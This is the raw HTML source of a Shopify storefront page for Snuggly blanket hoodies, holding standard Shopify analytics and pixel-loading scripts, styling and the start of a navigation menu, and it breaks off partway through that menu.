<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 29020422228,storefrontBaseUrl: "https://snugglyofficial.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"931758173","configuration":"{\"shop\":\"hoodiesdoodies.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"851673181","configuration":"{\"shopId\":\"hoodiesdoodies.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"374046813","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-616740093\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-616740093\\\/LUuPCLKXmOEBEP3piqYC\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-616740093\\\/AQivCK-XmOEBEP3piqYC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-616740093\\\/mwkaCKTol-EBEP3piqYC\\\",\\\"MC-DN8ZKN7NS0\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-616740093\\\/rPhgCKHol-EBEP3piqYC\\\",\\\"MC-DN8ZKN7NS0\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-616740093\\\/fUY1CJ7ol-EBEP3piqYC\\\",\\\"MC-DN8ZKN7NS0\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-616740093\\\/ry_8CLWXmOEBEP3piqYC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-616740093\\\/tlGZCKyXmOEBEP3piqYC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"325091421","configuration":"{\"pixelCode\":\"C6E5MJH1L7BSNKHCEEH0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"130547805","configuration":"{\"pixel_id\":\"2423494947760119\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59211869","configuration":"{\"tagID\":\"2612751661425\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"5210205","configuration":"{\"pixelId\":\"b3843ee6-05d6-4262-984a-0d1d5602f61d\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"91160669","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"3","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"SNGLY_NBreak_0625-1(Baby)"},{"id":"93356125","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"SmartNews"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Snuggly™","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hoodiesdoodies.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/snugglyofficial.com\/en-ie"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://snugglyofficial.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"29020422228","storefrontBaseUrl":"https:\/\/snugglyofficial.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":80003694685,"requestId":"206584e6-823d-4138-9304-961a2c2077f1-1768652621"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 29020422228,
      theme_id: 143522365533,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//snugglyofficial.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//snugglyofficial.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//snugglyofficial.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":29020422228,"isMerchantRequest":null,"themeId":143522365533,"themeCityHash":"9571369448519560819","contentLanguage":"en","currency":"USD","eventMetadataId":"4681362e-1652-408e-8e35-df810357fe68"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":80003694685,"requestId":"206584e6-823d-4138-9304-961a2c2077f1-1768652621","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//snugglyofficial.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://snugglyofficial.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="29020422228"
  data-render-region="gcp-us-central1"
  data-page-type="page"
  data-theme-instance-id="143522365533"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://snugglyofficial.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 241, 210, 182;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-inverse gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:1.2rem;--gap-mobile:1.0rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='8'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='12'
          data-gap-mobile='10'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.5rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  star
</span>
                                
                                <span>📧 Email: support@snugglyofficial.com ☎️ Phone:+1 (844) 847 5474</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--18597272453213__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }.scrolled-past-header .header__heading-link.media {
      width: 82.5px;
      max-width: 82.5px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 82.5px;
        max-width: 82.5px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 4px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-accent-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/en-ie" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/en-ie/products/snuggly%E2%84%A2-oversized-blanket-hoodie-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      SNUGGLY™ Classic
                    </a></li><li><a href="/en-ie/products/snuggly%E2%84%A2-organic-baby-cotton-blankets" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      SNUGGLY™ Baby Blanket
                    </a></li><li><a href="/en-ie/collections/all-snuggly-oversized-blanket-hoodie-designs" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      All Snuggly Designs
                    </a></li><li><a href="/en-ie/collections/granddaughter" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Daughter 
